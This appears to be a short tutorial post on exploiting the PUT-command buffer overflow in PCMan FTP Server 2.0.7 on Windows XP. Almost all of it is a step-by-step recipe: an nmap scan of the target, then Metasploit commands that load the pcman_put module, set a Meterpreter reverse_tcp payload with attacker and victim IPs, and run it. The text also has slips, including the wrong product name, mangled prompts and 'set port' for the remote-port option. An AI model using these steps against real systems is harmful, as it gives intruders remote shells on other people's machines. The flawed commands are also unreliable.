Exploit Windows PC using PCMAN FTP Server Buffer Overflow – PUT Command
This module exploits a buffer overflow vulnerability found in the PUT command of the PCMAN FTP v2.0.7 Server. This requires authentication but by default anonymous credentials are enabled…
Exploit Targets
PCMAN FTP v2.0.7 Server
Requirement
Attacker: kali Linux
Victim PC: Windows XP SP 3

Most Easy File Sharing FTP Server run on port 21 so in order to discover information regarding the PCMan FTP Server we need to execute the following script:
Nmap -sV 192.168.0.127

Open Kali terminal type msfconsole

Now type use exploit/windows/ftp/pcman_put
msf exploit (pcman_put)>set payload windows/meterpreter/reverse_tcp
msf exploit (pcman_put)>)>set lhost 192.168.1.7 (IP of Local Host)
msf exploit (pcman_put)>)>set rhost 192.168.0.127
msf exploit (pcman_put)>)>set port 21
msf exploit (pcman_put)>)>exploit
Very useful to me,thanks